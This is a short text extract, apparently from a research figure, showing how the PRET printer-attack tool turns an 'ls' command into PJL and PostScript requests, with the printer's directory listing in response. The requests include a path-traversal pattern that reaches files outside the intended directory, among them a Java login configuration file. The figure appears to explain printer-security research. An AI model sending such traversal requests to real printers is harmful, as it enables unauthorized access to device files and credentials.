 User command
ls
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Result
.../device.html
.../java.login.config
.../config/soe.xml
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)